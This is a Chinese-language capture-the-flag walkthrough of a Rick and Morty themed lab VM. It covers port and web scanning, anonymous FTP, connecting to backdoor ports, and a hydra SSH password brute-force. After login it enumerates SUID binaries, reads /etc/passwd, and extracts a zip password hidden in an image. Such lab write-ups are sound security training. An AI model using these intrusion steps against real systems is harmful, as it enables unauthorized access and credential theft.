
目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
目录探测
gobuster
dirsearch
WEB
get flag1
/robots.txt
FTP
get flag2
telenet登录
get flag3
get flag4
9090端口
get flag5
dirsearch
ssh登录
Summer用户
get flag6
信息收集
get flag7
get flag8
get flag9 and root
信息收集
1、arp
┌──(root㉿ru)-[~/kali/lianxi]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.1.46
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.47 08:00:27:bf:52:95 PCS Systemtechnik GmbH
192.168.1.9 30:03:c8:49:52:4d (42:f1:e2:49:51:a5) CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
192.168.1.12 42:45:ab:5e:e9:ce (42:f1:e2:49:51:a5) (Unknown: locally administered)
Ending arp-scan 1.10.0: 256 hosts scanned in 2.344 seconds (109.22 hosts/sec). 8 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali/lianxi]
└─# nmap -p- 192.168.1.47 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-09 16:37 CST
Nmap scan report for 192.168.1.47
Host is up (0.0018s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
13337/tcp open unknown
22222/tcp open easyengine
60000/tcp open unknown
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 6.38 seconds
信息收集
┌──(root㉿ru)-[~/kali/lianxi]
└─# nmap -sC -sV -O -A -p 21,22,80,9090,13337,22222,60000 192.168.1.47 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-09 16:38 CST
Nmap scan report for 192.168.1.47
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.46
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 42 Aug 22 2017 FLAG.txt
|_drwxr-xr-x 2 0 0 6 Feb 12 2017 pub
22/tcp open ssh?
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| NULL:
|_ Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)
80/tcp open http Apache httpd 2.4.27 ((Fedora))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.27 (Fedora)
|_http-title: Morty's Website
9090/tcp open http Cockpit web service 161 or earlier
|_http-title: Did not follow redirect to https://192.168.1.47:9090/
13337/tcp open unknown
| fingerprint-strings:
| NULL:
|_ FLAG:{TheyFoundMyBackDoorMorty}-10Points
22222/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 b4:11:56:7f:c0:36:96:7c:d0:99:dd:53:95:22:97:4f (RSA)
| 256 20:67:ed:d9:39:88:f9:ed:0d:af:8c:8e:8a:45:6e:0e (ECDSA)
|_ 256 a6:84:fa:0f:df:e0:dc:e2:9a:2d:e7:13:3c:e7:50:a9 (ED25519)
60000/tcp open unknown
|_drda-info: ERROR
| fingerprint-strings:
| NULL, ibm-db2:
|_ Welcome to Ricks half baked reverse shell...
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.94SVN%I=7%D=1/9%Time=659D0610%P=x86_64-pc-linux-gnu%r(NU
SF:LL,42,"Welcome\x20to\x20Ubuntu\x2014\.04\.5\x20LTS\x20\(GNU/Linux\x204\
SF:.4\.0-31-generic\x20x86_64\)\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port13337-TCP:V=7.94SVN%I=7%D=1/9%Time=659D0610%P=x86_64-pc-linux-gnu%r
SF:(NULL,29,"FLAG:{TheyFoundMyBackDoorMorty}-10Points\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port60000-TCP:V=7.94SVN%I=7%D=1/9%Time=659D0616%P=x86_64-pc-linux-gnu%r
SF:(NULL,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20reverse\x20shell\.
SF:\.\.\n#\x20")%r(ibm-db2,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20
SF:reverse\x20shell\.\.\.\n#\x20");
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 192.168.1.47
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.45 seconds
3、nikto
┌──(root㉿ru)-[~/kali/lianxi]
└─# nikto -h 192.168.1.47
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.1.47
+ Target Hostname: 192.168.1.47
+ Target Port: 80
+ Start Time: 2024-01-09 16:39:13 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.27 (Fedora)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/2.4.27 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: POST, OPTIONS, HEAD, GET, TRACE .
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /passwords/: Directory indexing found.
+ /passwords/: This might be interesting.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8908 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-01-09 16:39:34 (GMT8) (21 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali/lianxi]
└─# whatweb -v http://192.168.1.47
WhatWeb report for http://192.168.1.47
Status : 200 OK
Title : Morty's Website
IP : 192.168.1.47
Country : RESERVED, ZZ
Summary : Apache[2.4.27], HTML5, HTTPServer[Fedora Linux][Apache/2.4.27 (Fedora)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.27 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Fedora Linux
String : Apache/2.4.27 (Fedora) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 08:39:50 GMT
Server: Apache/2.4.27 (Fedora)
Last-Modified: Mon, 21 Aug 2017 15:58:28 GMT
ETag: "146-557458caf66e2"
Accept-Ranges: bytes
Content-Length: 326
Connection: close
Content-Type: text/html; charset=UTF-8
目录探测
gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.1.47 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.47
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/passwords (Status: 301) [Size: 238] [--> http://192.168.1.47/passwords/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
dirsearch
┌──(root㉿ru)-[~/kali/lianxi]
└─# dirsearch -u http://192.168.1.47 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/lianxi/reports/http_192.168.1.47/_24-01-09_16-41-31.txt
Target: http://192.168.1.47/
[16:41:31] Starting:
[16:42:26] 301 - 238B - /passwords -> http://192.168.1.47/passwords/
[16:42:26] 200 - 1KB - /passwords/
[16:42:30] 200 - 126B - /robots.txt
Task Completed
WEB
get flag1



得到密码:winter
/robots.txt
┌──(root㉿ru)-[~/kali/lianxi]
└─# curl http://192.168.1.47/robots.txt
They're Robots Morty! It's ok to shoot them! They're just Robots!
/cgi-bin/root_shell.cgi
/cgi-bin/tracertool.cgi
/cgi-bin/*


┌──(root㉿ru)-[~/kali/lianxi]
└─# cat user | grep "/home" | grep -v "nologin"
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat user.txt
RickSanchez
Morty
Summer
FTP
┌──(root㉿ru)-[~/kali/lianxi]
└─# ftp 192.168.1.47
Connected to 192.168.1.47.
220 (vsFTPd 3.0.3)
Name (192.168.1.47:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> ls -al
229 Entering Extended Passive Mode (|||49717|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 33 Aug 22 2017 .
drwxr-xr-x 3 0 0 33 Aug 22 2017 ..
-rw-r--r-- 1 0 0 42 Aug 22 2017 FLAG.txt
drwxr-xr-x 2 0 0 6 Feb 12 2017 pub
226 Directory send OK.
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
229 Entering Extended Passive Mode (|||11991|)
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
100% |******************************************************************************************************************************************************| 42 25.68 KiB/s 00:00 ETA
226 Transfer complete.
42 bytes received in 00:00 (13.86 KiB/s)
ftp> cd pub
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||24522|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 6 Feb 12 2017 .
drwxr-xr-x 3 0 0 33 Aug 22 2017 ..
226 Directory send OK.
get flag2
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat FLAG.txt
FLAG{Whoa this is unexpected} - 10 Points
telenet登录
get flag3
┌──(root㉿ru)-[~/kali/lianxi]
└─# telnet 192.168.1.47 13337
Trying 192.168.1.47...
Connected to 192.168.1.47.
Escape character is '^]'.
FLAG:{TheyFoundMyBackDoorMorty}-10Points
Connection closed by foreign host.
get flag4
┌──(root㉿ru)-[~/kali/lianxi]
└─# telnet 192.168.1.47 60000
Trying 192.168.1.47...
Connected to 192.168.1.47.
Escape character is '^]'.
Welcome to Ricks half baked reverse shell...
# ls -al
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
#
9090端口
get flag5
dirsearch
┌──(root㉿ru)-[~/kali/lianxi]
└─# dirsearch -u http://192.168.1.47:9090 -e* -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/lianxi/reports/http_192.168.1.47_9090/_24-01-09_17-21-58.txt
Target: http://192.168.1.47:9090/
[17:21:58] Starting:
[17:22:25] 200 - 413B - /favicon.ico
[17:22:39] 200 - 24B - /ping
Task Completed
ssh登录
┌──(root㉿ru)-[~/kali/lianxi]
└─# hydra -L user.txt -P passwd ssh://192.168.1.47:22222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-09 20:30:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:3/p:2), ~1 try per task
[DATA] attacking ssh://192.168.1.47:22222/
[22222][ssh] host: 192.168.1.47 login: Summer password: winter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-09 20:30:11
可以看到爆破成功!
login: Summer password: winter
┌──(root㉿ru)-[~/kali/lianxi]
└─# ssh Summer@192.168.1.47 -p 22222
The authenticity of host '[192.168.1.47]:22222 ([192.168.1.47]:22222)' can't be established.
ED25519 key fingerprint is SHA256:RD+qmhxymhbL8Ul9bgsqlDNHrMGfOZAR77D3nqLNwTA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.1.47]:22222' (ED25519) to the list of known hosts.
Summer@192.168.1.47's password:
Last login: Wed Aug 23 19:20:29 2017 from 192.168.56.104
[Summer@localhost ~]$ ls
FLAG.txt
Summer用户
[Summer@localhost ThisDoesntContainAnyFlags]$ sudo -l
我们信任您已经从系统管理员那里了解了日常注意事项。
总结起来无外乎这三点:
#1) 尊重别人的隐私。
#2) 输入前要先考虑(后果和风险)。
#3) 权力越大,责任越大。
[sudo] Summer 的密码:
对不起,用户 Summer 不能在 localhost 上运行 sudo。
[Summer@localhost ThisDoesntContainAnyFlags]$
此用户没有sudo权限!
[Summer@localhost home]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/su
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/sbin/mtr
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/cockpit-session
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
[Summer@localhost home]$
[Summer@localhost home]$ cat /etc/passwd
_
| \
| |
| |
|\ | |
/, ~\ / /
X `-.....-------./ /
~-. ~ ~ |
\ / |
\ /_ ___\ /
| /\ ~~~~~ \ |
| | \ || |
| |\ \ || )
(_/ (_/ ((_/
[Summer@localhost home]$ ls -al /etc/passwd /etc/shadow
-rw-r--r--. 1 root root 1428 8月 22 2017 /etc/passwd
----------. 1 root root 1205 8月 23 2017 /etc/shadow
当我们使用cat的时候,就会出现猫咪,所有这个cat命令应该是被加入脚本中了!当我们使用cat时候,系统就会识别,从而显示猫咪的图案!
我们使用more命令来代替!
或者使用alias来暂时指定tail命令为cat
alias cat='tail -n 100'
[Summer@localhost RICKS_SAFE]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
现在就可以使用cat命令啦!
get flag6
[Summer@localhost ~]$ more FLAG.txt
FLAG{Get off the high road Summer!} - 10 Points
[Summer@localhost ~]$
信息收集
[Summer@localhost home]$ cd RickSanchez/
[Summer@localhost RickSanchez]$ cd ThisDoesntContainAnyFlags/
[Summer@localhost ThisDoesntContainAnyFlags]$ ls -al
总用量 4
drwxrwxr-x. 2 RickSanchez RickSanchez 26 8月 18 2017 .
drwxr-xr-x. 4 RickSanchez RickSanchez 113 9月 21 2017 ..
-rw-rw-r--. 1 RickSanchez RickSanchez 95 8月 18 2017 NotAFlag.txt
[Summer@localhost ThisDoesntContainAnyFlags]$ more NotAFlag.txt
hhHHAaaaAAGgGAh. You totally fell for it... Classiiiigihhic.
But seriously this isn't a flag..
[Summer@localhost RICKS_SAFE]$ ./safe
-bash: ./safe: Permission denied
[Summer@localhost RICKS_SAFE]$
[Summer@localhost RICKS_SAFE]$ cp safe /tmp
[Summer@localhost RICKS_SAFE]$ /tmp/safe
Past Rick to present Rick, tell future Rick to use GOD DAMN COMMAND LINE AAAAAHHAHAGGGGRRGUMENTS!
[Summer@localhost RICKS_SAFE]$

下载到本地!

压缩包需要密码!
┌──(root㉿ru)-[~/kali/lianxi]
└─# strings Safe_Password.jpg | head -n 10
JFIF
Exif
8 The Safe Password: File: /home/Morty/journal.txt.zip. Password: Meeseek
8BIM
8BIM
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
0D000D\DDDD\t\\\\\t
图片里藏着密码!
Meeseek
get flag7
┌──(root㉿ru)-[~/kali/lianxi]
└─# unzip journal.txt.zip
Archive: journal.txt.zip
[journal.txt.zip] journal.txt password:
inflating: journal.txt
┌──(root㉿ru)-[~/kali/lianxi]
└─# ls
FLAG.txt journal.txt journal.txt.zip passwd reports Safe_Password.jpg user user.txt
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat journal.txt
Monday: So today Rick told me huge secret. He had finished his flask and was on to commercial grade paint solvent. He spluttered something about a safe, and a password. Or maybe it was a safe password... Was a password that was safe? Or a password to a safe? Or a safe password to a safe?
Anyway. Here it is:
FLAG: {131333} - 20 Points
